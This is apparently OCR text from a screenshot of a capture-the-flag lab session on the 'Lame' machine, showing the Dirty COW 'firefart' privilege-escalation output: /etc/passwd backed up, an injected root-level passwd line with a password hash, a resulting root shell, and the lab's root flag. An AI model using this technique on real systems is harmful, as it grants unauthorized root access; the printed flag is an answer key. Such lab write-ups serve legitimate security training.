 /etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 13371337
Complete line:
firefart:fi3ymWg/LZayM:0:0:pwned:/root:/bin/bash
mmap: b7ef7000
id
id
?
?
firefart@lame:~#
firefart@lame:~# id ;ifconfig |grep inet ;cat root.txt
uid=0(firefart) gid=0(root) groups=0(root)
inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:
255.255.255.0
inet6 addr: dead:beef::250:56ff:feb9:81b6/64 Sc
ope:Global
inet6 addr: fe80::250:56ff:feb9:81b6/64 Scope:L
ink
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
92caac3be140ef409e45721348a4e9df
firefart@lame:~#